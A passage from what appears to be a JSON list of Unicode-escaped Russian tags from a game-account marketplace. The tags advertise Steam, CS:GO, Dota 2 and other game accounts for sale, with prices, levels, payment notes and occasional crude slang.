\u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044e","\u0441\u043a\u0440\u0438\u043f\u0442\u044b","\u0441\u043a\u0440\u044b\u0442\u044b\u0435 \u0441\u043a\u0438\u043d\u044b cs:go","\u0441\u043a\u0443\u043f\u043a\u0430","\u0441\u043b\u0430\u0432\u0430","\u0441\u043b\u043e\u0432\u0430","\u0441\u043b\u043e\u0436\u043d\u0430\u044f","\u0441\u043b\u0443\u0436\u0431\u04302016","\u0441\u043b\u0443\u0445\u0438","\u0441\u043c. \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","\u0441\u043c\u0430\u0439\u043b\u044b","\u0441\u043c\u0435\u043d\u0430","\u0441\u043c\u0435\u043d\u0430 \u0434\u0430\u043d\u043d\u044b\u0445","\u0441\u043c\u0435\u043d\u0430 \u043f\u043e\u0447\u0442\u044b","\u0441\u043c\u0435\u043d\u0430 \u043f\u043e\u0447\u0442\u044b \u0438 \u043f\u0430\u0440\u043e\u043b\u044f","\u0441\u043c\u043e\u043a\u0438","\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","\u0441\u043c\u0441","\u0441\u043c\u0443\u0440\u0444","\u0441\u043d\u0430\u0439\u043f\u0435\u0440","\u0441\u043d\u0430\u0439\u043f\u0435\u0440\u0435\u043b\u0438\u04423.\u0441\u0430\u0438\u043d\u0442\u0440\u043e\u04323-4","\u0441\u043d\u043e\u0440\u043b\u0430\u043a\u0441","\u0441\u043e","\u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438","\u0441\u043e \u0437\u0432\u0430\u043d\u0438\u0435\u043c","\u0441\u043e \u0437\u0432\u043d\u0438\u0435\u043c","\u0441\u043e\u0432\u0441\u0435\u043c","\u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d \u043d\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u044b","\u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c","\u0441\u043e\u043b\u043e","\u0441\u043e\u043b\u043e 2789","\u0441\u043e\u043b\u043e mmr","\u0441\u043e\u043b\u043e \u043c\u043c\u0440","\u0441\u043e\u043b\u043e \u043c\u043c\u0440 3700","\u0441\u043e\u043b\u044f\u043d\u043a\u0430","\u0441\u043e\u043d\u0438\u043a","\u0441\u043e\u0440\u0441","\u0441\u043e\u0443\u0440\u0441","\u0441\u043e\u0446\u0438\u0430\u043b","\u0441\u043e\u0448\u0438\u0430\u043b \u043a\u043b\u0430\u0431","\u0441\u043f\u0430\u0441\u0438\u0431\u043e","\u0441\u043f\u043b\u0438\u043d\u0442\u0435\u0440","\u0441\u043f\u043e\u0440","\u0441\u043f\u043e\u0440\u0442","\u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439","\u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u043f\u043b\u0430\u0442\u044b \u0441\u0442\u0440\u043e\u0433\u043e \u0447\u0435\u0440\u0435\u0437 qiwi wallet","\u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435","\u0441\u0440\u0430\u0437\u0443","\u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0441\u0440\u043e\u0447\u043d","\u0441\u0440\u043e\u0447\u043d\u0430\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0430","\u0441\u0440\u043e\u0447\u043d\u043d\u043e","\u0441\u0440\u043e\u0447\u043d\u043e","\u0441\u0440\u043e\u0447\u043d\u043e !!","\u0441\u0440\u043e\u0447\u043d\u043e + \u0434\u0435\u0448\u0435\u0432\u043e","\u0441\u0440\u043e\u0447\u043d\u043e \u0434\u0435\u0448\u0435\u0432\u043e \u0432\u044b\u0433\u043e\u0434\u0430","\u0441\u0440\u043e\u0447\u043d\u043e \u0438 \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u0441\u0440\u043e\u0447\u043d\u043e \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u0442\u044c","\u0441\u0440\u043e\u0447\u043d\u043e \u043d\u0443\u0436\u043d\u044b \u0434\u0435\u043d\u044c\u0433\u0438","\u0441\u0440\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u043c","\u0441\u0440\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u043c csgo dota 2","\u0441\u0440\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a","\u0441\u0440\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0440\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0441\u0440\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u0441\u0440\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u0441\u0440\u043e\u0447\u043d\u043e!","\u0441\u0440\u043e\u0447\u043d\u043e!!!","\u0441\u0440\u043e\u0447\u043d\u043e!!!!","\u0441\u0441\u0441\u0440","\u0441\u0441\u044b\u043b\u043a\u0430","\u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c","\u0441\u0442","\u0441\u0442\u0430\u043b\u043a\u0435\u0440","\u0441\u0442\u0430\u0440","\u0441\u0442\u0430\u0440\u0431\u0430\u0443\u043d\u0434","\u0441\u0442\u0430\u0440\u0448\u0438\u0439 \u043b\u0435\u0439\u0442\u0435\u043d\u0430\u043d\u0442","\u0441\u0442\u0430\u0440\u044b\u0435 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","\u0441\u0442\u0430\u0440\u044b\u0435 \u0438\u0433\u0440\u044b","\u0441\u0442\u0430\u0440\u044b\u0439","\u0441\u0442\u0430\u0440\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0430\u0442\u0430","\u0441\u0442\u0430\u0442\u0430-1.00","\u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430","\u0441\u0442\u0430\u0442\u0442\u0440\u0430\u043a","\u0441\u0442\u0430\u0442\u044c\u0438","\u0441\u0442\u0430\u0444\u0444","\u0441\u0442\u0435\u0430\u043c","\u0441\u0442\u0438","\u0441\u0442\u0438\u0430\u043c","\u0441\u0442\u0438\u043c","\u0441\u0442\u0438\u043c 17 \u043b\u0432\u043b","\u0441\u0442\u0438\u043c 20 \u043b\u0432\u043b","\u0441\u0442\u0438\u043c 500 \u0440\u0443\u0431\u043b\u0435\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0438\u043c 9 \u043b\u0432\u043b","\u0441\u0442\u0438\u043c cs-go","\u0441\u0442\u0438\u043c steam","\u0441\u0442\u0438\u043c steam csgo forest rust","\u0441\u0442\u0438\u043c steam \u0438\u0433\u0440\u044b","\u0441\u0442\u0438\u043c \u0430\u043a","\u0441\u0442\u0438\u043c \u0430\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0438\u043c \u0430\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u0441\u0442\u0438\u043c \u0430\u043a\u043a","\u0441\u0442\u0438\u043c \u0430\u043a\u043a \u043a\u0441","\u0441\u0442\u0438\u043c \u0430\u043a\u043a \u0441 \u0433\u0442\u0430 5","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0435\u0448\u0435\u0432\u043e","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0440\u043e\u0434\u0430\u043c","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs go","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u0430\u043c\u0438: kingdoms:reckoning","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u043e\u0439 \u043a\u0441 \u0433\u043e","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441:\u0433\u043e \u043f\u0440\u0430\u0439\u043c","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442(\u0432\u0435\u0434\u044c\u043c\u0430\u043a3","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0438","\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0443\u043d\u0442","\u0441\u0442\u0438\u043c \u0433\u0442\u0430 \u0434\u0435\u0439\u0437 \u0441\u043a\u0430\u0439\u0440\u0438\u043c \u0430\u0440\u043c\u0430","\u0441\u0442\u0438\u043c \u0433\u0443\u0430\u0440\u0434","\u0441\u0442\u0438\u043c \u0437\u0430","\u0441\u0442\u0438\u043c \u0437\u0430 \u043f\u043e\u043b \u0446\u0435\u043d\u044b","\u0441\u0442\u0438\u043c \u0438\u0433\u0440\u0430","\u0441\u0442\u0438\u043c \u0438\u0433\u0440\u044b","\u0441\u0442\u0438\u043c \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c steam \u0430\u043a\u0430\u0443\u043d\u0442\u044b \u0434\u0435\u0448\u0435\u0432\u043e","\u0441\u0442\u0438\u043c \u043a\u043b\u044e\u0447\u0438","\u0441\u0442\u0438\u043c \u043a\u0441","\u0441\u0442\u0438\u043c \u043a\u0441 \u0433\u043e","\u0441\u0442\u0438\u043c \u043a\u0441 \u0433\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0438\u043c \u043a\u0441\u0433\u043e","\u0441\u0442\u0438\u043c \u043a\u0443\u043f\u0438\u0442\u044c","\u0441\u0442\u0438\u043c \u043b\u0432\u043b 30\u043b\u0432\u043b","\u0441\u0442\u0438\u043c \u043d\u0430 \u043f\u0440\u043e\u0434\u0430\u0436\u0443","\u0441\u0442\u0438\u043c \u043d\u043e\u0436","\u0441\u0442\u0438\u043c \u0441 gta5","\u0441\u0442\u0438\u043c \u0441 \u0432\u0430\u043a\u043e\u043c","\u0441\u0442\u0438\u043c \u0441 \u0433\u0442\u0430 5","\u0441\u0442\u0438\u043c \u0441 \u0433\u0442\u04305","\u0441\u0442\u0438\u043c \u0441 \u043a\u0433\u043e","\u0441\u0442\u0438\u043c \u0441 \u043a\u0441 \u0433\u043e","\u0441\u0442\u0438\u043c \u0441\u0431\u043e\u0440\u043d\u0438\u043a\u0438","\u0441\u0442\u0438\u043c \u0441\u0432\u044f\u0437\u043a\u0430","\u0441\u0442\u0438\u043c \u0441\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0438\u043c \u0444\u0443\u0442\u0431\u043e\u043b","\u0441\u0442\u0438\u043c-\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0438\u043c.","\u0441\u0442\u0438\u043c. \u0434\u0435\u0448\u0435\u0432\u043e","\u0441\u0442\u0438\u043c+\u043f\u043e\u0447\u0442\u0430","\u0441\u0442\u0438\u043csteam","\u0441\u0442\u0438\u043c\u0430","\u0441\u0442\u0438\u043c\u0430\u043a\u043a","\u0441\u0442\u0438\u043c\u0430\u043a\u043a8\u043b\u0432\u043b+\u043f\u043e\u0447\u0442\u043065\u0438\u0433\u0440","\u0441\u0442\u0438\u043c\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u0438\u043c\u0435","\u0441\u0442\u0438\u043c\u043c","\u0441\u0442\u0438\u043c\u043d\u0430800\u0440\u0443\u0431\u043b\u0435\u0439","\u0441\u0442\u0438\u043c\u043f\u0430\u043a","\u0441\u0442\u0438\u043f","\u0441\u0442\u0438\u0441","\u0441\u0442\u043c\u0438 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0442\u043e","\u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c","\u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0431\u043e\u043b\u0435\u0435 28\u043a \u0440\u0443\u0431\u043b\u0435\u0439","\u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0438\u0433\u0440 4000-5000 \u0440\u0443\u0431\u043b\u0435\u0439","\u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044f $0","\u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c\u044e","\u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c\u044e - 50%","\u0441\u0442\u043e\u0438\u0442","\u0441\u0442\u043e\u0438\u0442 4487","\u0441\u0442\u043e\u0438\u0442 \u0441\u0432\u043e\u0438\u0445 \u0434\u0435\u043d\u0435\u0433","\u0441\u0442\u043e\u0440\u0433\u0443\u0435\u043c\u0441\u044f","\u0441\u0442\u043e\u0440\u043c","\u0441\u0442\u0440\u0430\u0436","\u0441\u0442\u0440\u0430\u0439\u043a","\u0441\u0442\u0440\u0430\u0439\u043a\u0435\u0440\u0430","\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b","\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438","\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f","\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f\u043c\u0438","\u0441\u0442\u0440\u0435\u043b\u044f\u043b\u043a\u0430","\u0441\u0442\u0440\u0435\u043b\u044f\u043b\u043a\u0438","\u0441\u0443-122-44","\u0441\u0443\u0431\u043d\u0430\u0442\u0438\u043a\u0430","\u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u00abpgl krakow 2017 cobblestone","\u0441\u0443\u043a\u0430","\u0441\u0443\u043c\u043c\u0430","\u0441\u0443\u043c\u043c\u0430 \u0430\u043a\u043a\u0430 23000","\u0441\u0443\u043c\u043c\u0430 \u0438\u0433\u0440 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 5000 \u0440\u0443\u0431\u043b\u0435\u0439","\u0441\u0443\u043f\u0435\u0440","\u0441\u0443\u043f\u0435\u0440 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c\u0430","\u0441\u0443\u043f\u0435\u0440 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","\u0441\u0443\u043f\u0435\u0440 \u0446\u0435\u043d\u0430","\u0441\u0443\u043f\u0435\u0440\u0438\u0433\u0440\u044b","\u0441\u0443\u043f\u0440\u0435 \u0430\u043a\u043a\u0438","\u0441\u0443\u043f\u0440\u0438\u043c","\u0441\u0443\u043f\u0440\u0438\u043c 130 \u0447\u0430\u0441\u043e\u0432","\u0441\u0443\u043f\u0440\u0438\u043c\u043e\u043c","\u0441\u0443\u0440\u0441","\u0441\u0444","\u0441\u0446\u0443\u043a\u043a\u043e","\u0441\u0447\u0435\u0442","\u0441\u0447\u0435\u0442\u0435","\u0441\u0448\u0430","\u0441\u0449\u0433\u0442\u0435\u0443\u043a \u044b\u0435\u043a\u0448\u043b\u0443","\u0441\u044b","\u0441\u044b \u043f\u0449","\u0441\u044b\u0433\u043e","\u0441\u044b\u0436\u043f\u0449","\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442!","\u0441\u044b\u043f\u0449","\u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c","\u0441\u044d\u043c 2","\u0441\u044d\u0442\u044b","\u0441\u044e\u0434\u0430","\u0442","\u0442-34","\u0442-62\u0430","\u0442110\u04355","\u044220","\u044226\u04354","\u044249","\u044262\u0430","\u0442\u0430\u0439\u043f","\u0442\u0430\u043a \u0436\u0435 terraria","\u0442\u0430\u043a \u0436\u0435 \u0435\u0441\u0442\u044c rust","\u0442\u0430\u043a \u0436\u0435 \u0438\u043c\u0435\u0435\u0442\u0441\u044f \u0435\u0449\u0451 28 \u0438\u0433\u0440","\u0442\u0430\u043a \u0436\u0435 \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c alan wake","\u0442\u0430\u043a-\u0436\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e \u0441 \u0433\u0430\u0440\u0430\u043d\u0442\u043e\u043c \u0441\u0434\u0435\u043b\u043e\u043a.","\u0442\u0430\u043a\u0436\u0435 pubg","\u0442\u0430\u043a\u0436\u0435 \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 conter-strike","\u0442\u0430\u043a\u0436\u0435 \u0435\u0441\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u0438\u0433\u0440","\u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u0440\u0430\u043b \u0432 \u0434\u043e\u0442\u0443","\u0442\u0430\u043a\u0436\u0435 \u0442\u0430\u043c \u0435\u0441\u0442\u044c \u043a\u0441 \u0433\u043e","\u0442\u0430\u043a\u0438","\u0442\u0430\u043c \u0432\u0441\u0435 \u043e\u0431\u0433\u043e\u0432\u043e\u0440\u0438\u043c \u0438 \u0440\u0435\u0448\u0438\u043c","\u0442\u0430\u043d\u043a","\u0442\u0430\u043d\u043a\u0430","\u0442\u0430\u043d\u043a\u0430\u0445","\u0442\u0430\u043d\u043a\u0438","\u0442\u0430\u043d\u043a\u0438 \u043e\u043d\u043b\u0430\u0439\u043d","\u0442\u0430\u043d\u043a\u0438 \u043e\u043d\u043b\u0430\u0439\u043d \u0434\u0435\u0448\u0435\u0432\u043e","\u0442\u0430\u043d\u043a\u043e\u0432","\u0442\u0430\u043d\u043a\u0441","\u0442\u0430\u043d\u0447\u0438\u043a\u0438","\u0442\u0430\u043f\u043e\u043a","\u0442\u0432\u0438\u043d\u043a","\u0442\u0432\u043e\u044f","\u0442\u0434","\u0442\u0435\u0433","\u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c","\u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0443\u043a\u0430\u0437\u0430\u043d","\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443","\u0442\u0435\u043c\u043d\u044b\u0435 \u0434\u0443\u0448\u0438 3","\u0442\u0435\u043c\u044b","\u0442\u0435\u0440\u0430","\u0442\u0435\u0440\u0430\u043f\u0438\u044f","\u0442\u0435\u0440\u0430\u0440\u0438\u044f","\u0442\u0435\u0440\u0430\u0440\u0440\u0438\u044f","\u0442\u0435\u0440\u043a\u0430","\u0442\u0435\u0440\u0440\u0430\u0440\u0438\u0430","\u0442\u0435\u0440\u0440\u0430\u0440\u0438\u044f","\u0442\u0435\u0441: \u043e\u043d\u043b\u0430\u0439\u043d","\u0442\u0435\u0441\u043e","\u0442\u04387","\u0442\u0438\u0433\u0440","\u0442\u0438\u0437\u0435\u0440","\u0442\u0438\u043c \u0444\u043e\u0440\u0442\u0440\u0435\u0441\u0441 350 \u0432\u0435\u0449\u0435\u0439 \u0438 800 \u0447\u0430\u0441\u043e\u0432","\u0442\u0438\u043f","\u0442\u0438\u0442\u0430\u043d","\u0442\u043e","\u0442\u043e\u0436\u0435 \u043f\u043b\u0430\u0442\u043d\u044b\u0435","\u0442\u043e\u043b\u044c\u043a\u043e","\u0442\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043c\u0435\u043d\u0430 \u043f\u043e \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0438","\u0442\u043e\u043b\u044c\u043a\u043e \u043a\u0441 \u0433\u043e","\u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0433\u0430\u0440\u0430\u043d\u0442.\u043f\u0440\u043e","\u0442\u043e\u043c","\u0442\u043e\u043c \u0440\u0430\u0439\u0434\u0435\u0440","\u0442\u043e\u043c\u0431 \u0440\u0430\u0439\u0434\u0435\u0440","\u0442\u043e\u043c\u0431 \u0440\u0435\u0439\u0434\u0435\u0440","\u0442\u043e\u043f","\u0442\u043e\u043f 78 \u0438\u0433\u0440","\u0442\u043e\u043f \u0430\u043a\u043a","\u0442\u043e\u043f \u0430\u043a\u043a \u0432 \u0433\u0442\u0430 5","\u0442\u043e\u043f \u0430\u043a\u043a \u0432 \u0434\u0435\u0434 \u0431\u0430\u0439 \u0434\u0430\u0439\u043b\u0430\u0442","\u0442\u043e\u043f \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0442\u043e\u043f \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0442\u043e\u043f \u0430\u043a\u043a\u0430\u0443\u0442","\u0442\u043e\u043f \u0437\u0432\u0430\u043d\u0438\u0435","\u0442\u043e\u043f \u0438\u0433\u0440\u0430 100%","\u0442\u043e\u043f \u0438\u0433\u0440\u044b","\u0442\u043e\u043f \u043b\u0443\u0442","\u0442\u043e\u043f \u0448\u043c\u043e\u0442","\u0442\u043e\u043f-\u0430\u043a\u043a","\u0442\u043e\u043f\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0442\u043e\u043f\u0438\u0433\u0440\u044b","\u0442\u043e\u043f\u043e\u0432","\u0442\u043e\u043f\u043e\u0432\u0430\u044f","\u0442\u043e\u043f\u043e\u0432\u044b\u0435","\u0442\u043e\u043f\u043e\u0432\u044b\u0435 \u0438\u0433\u0440\u044b","\u0442\u043e\u043f\u043e\u0432\u044b\u0435 \u0438\u0433\u0440\u044b \u0432\u0441\u0435\u0433\u043e \u0437\u0430 \u043f\u043e\u043b \u0446\u0435\u043d\u044b","\u0442\u043e\u043f\u043e\u0432\u044b\u0435 \u0438\u0433\u0440\u044b.","\u0442\u043e\u043f\u043e\u0432\u044b\u0439","\u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0442\u043e\u043f\u043e\u043f\u0432\u044b\u0435 \u0438\u0433\u0440\u044b \u0434\u043b\u044f \u0441\u0442\u0438\u043c","\u0442\u043e\u043f\u043e\u0440","\u0442\u043e\u043f\u044b","\u0442\u043e\u0440\u0433","\u0442\u043e\u0440\u0433 \u0443\u043c\u0435\u0441\u0442\u0435\u043d","\u0442\u043e\u0440\u0433!","\u0442\u043e\u0440\u0433\u0430\u0436 \u0443\u043c\u0435\u0441\u0442\u0438\u043d","\u0442\u043e\u0440\u0433\u0438","\u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044f","\u0442\u043e\u0440\u043c\u043e\u0437\u0430","\u0442\u043e\u0440\u043e\u043f\u0438\u0442\u0435\u0441\u044c","\u0442\u043e\u0440\u0440\u0435\u043d\u0442","\u0442\u043e\u0442\u0430\u043b \u0432\u0430\u0440","\u0442\u043e\u0442\u0430\u043b \u0432\u0430\u0440 \u0430\u0442\u0442\u0438\u043b\u0430","\u0442\u043e\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0432\u043e\u0439\u043d\u0430","\u0442\u043f","\u0442\u0440\u0430\u043a","\u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","\u0442\u0440\u0435\u0439\u0434","\u0442\u0440\u0435\u0439\u0434 \u0431\u0430\u043d","\u0442\u0440\u0435\u0439\u0434 \u0431\u0430\u043d \u0435\u0441\u0442\u044c","\u0442\u0440\u0435\u0439\u0434 \u0431\u0430\u043d\u0430","\u0442\u0440\u0435\u0439\u043b\u0435\u0440","\u0442\u0440\u0435\u043a","\u0442\u0440\u0435\u0448","\u0442\u0440\u0438","\u0442\u0440\u0438 \u0433\u043e\u0434\u0430 \u0430\u043a\u043a\u0430\u043d\u0442\u0443","\u0442\u0443\u043d\u0434\u0440\u0430","\u0442\u0443\u0440\u043d\u0438\u0440","\u0442\u0443\u0442","\u0442\u0443\u0442 10 \u0438\u0433\u0440","\u0442\u0444","\u0442\u0445","\u0442\u044b \u0431\u043e\u043c\u0436","\u0442\u044b\u0441\u044f\u0447","\u0442\u044b\u0441\u044f\u0447\u0430","\u0442\u044f\u0436\u0435\u043b\u044b\u0435","\u0443","\u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c","\u0443\u0433\u043e\u043d\u0449\u0438\u043a","\u0443\u0434\u0430\u0447\u0430","\u0443\u0434\u0430\u0447\u0438","\u0443\u0434\u043e\u0431\u043d\u043e","\u0443\u0435\u0431\u0430\u043d","\u0443\u0435\u0431\u0438\u0449\u0435","\u0443\u0436\u0435","\u0443\u0436\u0435 \u043d\u0435\u0434\u0435\u043b\u0438 2 \u043d\u0435 \u0438\u0433\u0440\u0430\u043b. \u043f\u0438\u0448\u0438\u0442\u0435 \u0432 \u043b\u0441","\u0443\u043a\u0443","\u0443\u043b\u0438\u0447\u043d\u0430\u044f","\u0443\u043b\u044c\u0442\u0440\u0430","\u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439","\u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0443\u0440\u0430\u0432\u0435\u043d\u044c","\u0443\u0440\u0432\u0435\u043d\u044c","\u0443\u0440\u043e\u0432\u0435\u043d","\u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0443\u0440\u043e\u0432\u0435\u043d\u044c (21)","\u0443\u0440\u043e\u0432\u0435\u043d\u044c 0","\u0443\u0440\u043e\u0432\u0435\u043d\u044c 14","\u0443\u0440\u043e\u0432\u0435\u043d\u044c 30","\u0443\u0440\u043e\u0432\u0435\u043d\u044c 4","\u0443\u0440\u043e\u0432\u0435\u043d\u044c 41","\u0443\u0440\u043e\u0432\u0435\u043d\u044c steam - 15","\u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","\u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c 50","\u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 12","\u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c\u0430 3.","\u0443\u0440\u043e\u0432\u0435\u043d\u044c: 10","\u0443\u0440\u043e\u0432\u0435\u043d\u044c: 9.","\u0443\u0440\u043e\u0432\u0435\u043d\u044c22","\u0443\u0440\u043e\u0432\u043d\u044f","\u0443\u0441\u0438\u043a\u0438 \u0434\u0436\u0435\u0439\u043a\u0430","\u0443\u0441\u043b\u0443\u0433\u0438","\u0443\u0441\u0442\u0430\u043b","\u0443\u0441\u0442\u0443\u043f\u043b\u044e","\u0443\u0441\u044b \u043f\u0443\u0434\u0436\u0430","\u0443\u0445\u043e\u0434\u043e\u043c","\u0443\u0447\u0430 \u0434\u0440\u043e\u043f\u0430 \u043d\u0430 team fortres","\u0443\u0447\u0451\u0442\u043a\u0430","\u0444","\u0444\u0430\u043b\u0430\u0443\u0442","\u0444\u0430\u043b\u0430\u0443\u0442 4","\u0444\u0430\u043b\u043b\u0430\u0443\u0442","\u0444\u0430\u043b\u043b\u0430\u0443\u0442 4","\u0444\u0430\u043b\u043b\u0430\u0443\u0442 \u043d\u044c\u044e \u0432\u0435\u0433\u0430\u0441","\u0444\u0430\u043d\u0430\u0442\u0441\u043a\u043e\u0435","\u0444\u0430\u043d\u0442\u043e\u043c","\u0444\u0430\u0440 \u043a\u0440\u0430\u0439","\u0444\u0430\u0440 \u043a\u0440\u0430\u0439 3","\u0444\u0430\u0440 \u043a\u0440\u0430\u0439 5","\u0444\u0430\u0440 \u043a\u0440\u0430\u04393","\u0444\u0430\u0440\u043a\u0440\u0430\u0439","\u0444\u0430\u0440\u043a\u0440\u0430\u04394","\u0444\u0430\u0440\u043c","\u0444\u0430\u0441\u0442","\u0444\u0430\u0441\u0442\u043e\u043c","\u0444\u0435\u0439\u0441\u0438","\u0444\u0435\u0439\u0441\u0438\u0442","\u0444\u0435\u0440\u043c\u0430","\u0444\u0435\u0440\u043c\u043015","\u0444\u0438\u043a\u0441","\u0444\u0438\u0440\u0430\u043c\u0438\u0440","\u0444\u0438\u0444\u0430","\u0444\u043d\u0430\u0444","\u0444\u043e\u043b\u043b\u0430\u0443\u04424","\u0444\u043e\u0440\u0435\u0441\u0442","\u0444\u043e\u0442\u043e","\u0444\u043e\u0442\u043e 